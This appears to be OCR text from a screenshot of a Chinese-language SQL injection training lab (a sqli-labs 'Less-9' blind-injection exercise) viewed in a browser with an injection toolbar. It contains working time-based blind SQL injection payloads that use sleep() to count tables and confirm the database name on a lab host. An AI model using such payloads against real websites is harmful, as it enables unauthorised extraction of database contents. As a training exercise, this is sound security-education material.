 SQL 注入
正在连接…
10.1.1.10/Less-9/index.php?id=1'and if((select databa
百度 <Ctrl+K>
NEW
刷新
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://10.1.1.10/Less-9/index.php?id=1'and if(((select COUNT(table_name) from information_schema.TABLES where
table_schema=database())=4),sleep(10),null)--+
Enable Post data
Enable Referrer
销毁
2
切换
剪贴板
全屏
指导书
笔记
答题
问答
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1'and if((select database()="security"),sleep(10),null)-- ' LIMIT 0,1
执行结果：
等待 10.1.1.10…
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！
重置 Firefox…
开始
GET - 盲注 - 基...
EN
14:43